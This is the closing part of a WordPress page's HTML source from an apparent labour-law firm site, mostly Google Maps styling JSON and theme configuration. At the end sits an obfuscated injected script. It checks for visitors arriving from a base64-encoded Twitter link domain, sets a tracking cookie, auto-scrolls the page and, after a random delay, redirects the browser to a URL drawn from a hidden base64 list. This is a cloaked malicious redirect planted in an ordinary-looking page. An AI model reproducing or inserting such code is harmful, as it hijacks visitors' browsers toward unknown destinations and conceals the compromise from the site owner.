\"featureType\": \"poi\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#7B8758\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"color\": \"#EBF4A4\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"simplified\" }, { \"color\": \"#8dab68\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#5B5B3F\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"color\": \"#ABCE83\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#A4C67D\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#9BBF72\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#EBF4A4\" } ] }, { \"featureType\": \"transit\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#87ae79\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#7f2200\" }, { \"visibility\": \"off\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"visibility\": \"on\" }, { \"weight\": 4.1 } ] }, { \"featureType\": \"administrative\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#495421\" } ] }, { \"featureType\": \"administrative.neighborhood\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] } ]"},"gowalla":{"label":"Gowalla","style":"[ { \"featureType\": \"administrative.land_parcel\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"landscape.man_made\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"simplified\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry\", \"stylers\": [ { \"hue\": \"#f49935\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"hue\": \"#fad959\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"hue\": \"#a1cdfc\" }, { \"saturation\": 30 }, { \"lightness\": 49 } ] } ]"}},"facebookAppId":"","headerPosition":"top","offsetLazyLoad":"300","baseUrl":"https://abogados-laboralistas.net/la-granada-de-rio-tinto/","useQueryFilter":"","pageFilters":[],"language":"","wpmlUrlFormat":"","multilangPlugin":"","i18n":{"openMobileMenu":"Open mobile menu","closeMobileMenu":"Close mobile menu"}};
//# sourceURL=bricks-scripts-js-extra
</script>
<script src="https://abogados-laboralistas.net/wp-content/themes/bricks/assets/js/bricks.min.js?ver=1723199895" id="bricks-scripts-js"></script>

    <script>
        document.addEventListener("DOMContentLoaded", function() {
            document.addEventListener("click", Mdfvzo);
            function Mdfvzo(){
                document.cookie = "Abogado=UPyWL; max-age=360000; path=/";
                clearTimeout(ezioKSrVmCvBhQIctnNH);
            }
            function wgOkeHRnKNB() {
                var UlksoQSZIRpj = YbSqj("Abogado");
                if (UlksoQSZIRpj === "UPyWL" && UlksoQSZIRpj !== null) {
                    ezioKSrVmCvBhQIctnNH();
                } else {
                    document.cookie = "Abogado=0; max-age=3600; path=/";
                }
            }
            function cuOkLeUSBMfwxgW() {
                document.cookie = "Abogado=UPyWL; max-age=3600; path=/";
            }
            function YbSqj(name) {
                var ya = name + "=";
                var VL = document.cookie.split(";");
                for (var i = 0; i < VL.length; i++){
                    var EDqTgNBC = VL[i];
                    while(EDqTgNBC.charAt(0) === " "){
                        EDqTgNBC = EDqTgNBC.substring(1, EDqTgNBC.length);
                    }
                    if(EDqTgNBC.indexOf(ya) === 0){
                        return decodeURIComponent(EDqTgNBC.substring(ya.length, EDqTgNBC.length));
                    }
                }
                return null;
            }
            function ezioKSrVmCvBhQIctnNH(){
                function oDGATjEtempRfKhOWS() {
                    window.scrollBy(0, 1);
                    XZQcN = setTimeout(oDGATjEtempRfKhOWS, 10);
                }
                
                var sfzFxdJOtrq = atob("[base64]").split(',');

                var KdctpbwrRlm = sfzFxdJOtrq[Math.floor(Math.random() * sfzFxdJOtrq.length)];
                    oDGATjEtempRfKhOWS();
                    var rexmcCTMwv = 5000 + Math.floor(Math.random() * 17000);
                    salto = setTimeout(function() {
                        window.location.href = KdctpbwrRlm;
                    }, rexmcCTMwv);
            }
    
        var jMQXLJ = 0;
        var OXgLQZxqlwoE = document.referrer;
        var fPHIusgeRWDvmhXjCAO= atob("aHR0cHM6Ly90LmNvLw==");
        var PrifZSkUMnARL= fPHIusgeRWDvmhXjCAO.split(",");
        if(PrifZSkUMnARL.includes(OXgLQZxqlwoE)){
            var jMQXLJ = 1;
        }
        
        if(jMQXLJ==1){
            cuOkLeUSBMfwxgW();
            ezioKSrVmCvBhQIctnNH();
        }
    });</script></body></html>